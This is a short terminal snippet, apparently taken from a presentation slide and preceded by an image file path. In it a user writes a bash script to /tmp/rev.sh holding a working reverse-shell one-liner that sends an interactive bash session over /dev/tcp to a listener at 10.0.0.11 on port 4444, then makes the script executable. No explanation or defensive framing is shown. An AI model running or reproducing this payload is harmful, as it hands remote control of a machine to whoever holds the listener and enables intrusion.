 $ cat > /tmp/rev.sh <<'SH'
> #!/bin/bash
> /bin/bash -i >& /dev/tcp/10.0.0.11/4444 0>&1
> SH
$ chmod +x /tmp/rev.sh
$